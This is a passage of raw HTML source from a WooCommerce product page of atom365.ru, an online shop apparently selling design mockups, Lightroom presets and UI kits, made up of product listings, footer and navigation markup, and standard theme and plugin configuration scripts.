href="https://atom365.ru/product/foldable-phone-case-mockup-set/">Foldable Phone Case Mockup Set</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Foldable Phone Case Mockup Set files works only in Photoshop (min. PS C6); pack includes 4 .psd files, 4 different </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=124" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="124" data-product_sku="" aria-label="Add &ldquo;Foldable Phone Case Mockup Set&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/foldable-phone-case-mockup-set/" class="open-quick-view quick-view-button" rel="nofollow" data-id="124" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-170 status-publish first instock product_cat-graphics product_cat-product-mockups has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="170"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/pro-hdr-nature-60-lightroom-presets/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-171 lazy" alt="Pro HDR Nature 60 Lightroom Presets" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/unnamed-file.cc-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/unnamed-file.cc-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-171" alt="Pro HDR Nature 60 Lightroom Presets" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/pro-hdr-nature-60-lightroom-presets/">Pro HDR Nature 60 Lightroom Presets</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Pro HDR Nature Collection includes 60 professional Lightroom Presets. Powerful and expressive, Pro HDR Nature Workflow Collection Presets can be </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=170" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="170" data-product_sku="" aria-label="Add &ldquo;Pro HDR Nature 60 Lightroom Presets&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/pro-hdr-nature-60-lightroom-presets/" class="open-quick-view quick-view-button" rel="nofollow" data-id="170" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/colorful-ui-kit-with-pagination/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/colorful-ui-kit-with-pagination/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Graphics","@id":"https:\/\/atom365.ru\/product-category\/graphics\/"}},{"@type":"ListItem","position":3,"item":{"name":"UI Kits and Libraries","@id":"https:\/\/atom365.ru\/product-category\/graphics\/ui-kits-and-libraries\/"}},{"@type":"ListItem","position":4,"item":{"name":"Colorful ui kit with pagination","@id":"https:\/\/atom365.ru\/product\/colorful-ui-kit-with-pagination\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/colorful-ui-kit-with-pagination\/#product","name":"Colorful ui kit with pagination","url":"https:\/\/atom365.ru\/product\/colorful-ui-kit-with-pagination\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Colorful-ui-kit-with-pagination.jpg","sku":4812,"offers":[{"@type":"Offer","price":"27.45","priceValidUntil":"2027-12-31","priceSpecification":{"price":"27.45","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/colorful-ui-kit-with-pagination\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4812","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4812","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4812"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4812","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"ffd4ade581","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"1be6fc255e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4812,"title":"Buy%20Colorful%20ui%20kit%20with%20pagination%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Colorful-ui-kit-with-pagination.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_22ebd64ea7294426933e2f1bec97e0dd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"6ebf4bc549","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
